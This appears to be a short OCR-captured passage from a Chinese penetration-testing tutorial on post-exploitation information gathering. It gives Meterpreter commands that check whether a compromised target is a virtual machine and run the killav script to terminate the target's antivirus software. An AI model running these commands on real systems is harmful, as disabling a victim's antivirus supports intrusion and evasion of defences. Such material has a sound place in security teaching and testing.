
1. 基本信息搜集
检测目标机是否为虚拟机。在Meterpreter会话执行以下命令即
可：
run post/windows/gather/checkvm #是否虚拟机，此处判断并不
准确，模块代码仍需完善
通过meterpreter的killav脚本来杀死目标主机运行的杀毒软件，
在Meterpreter会话执行以下命令即可：
run killav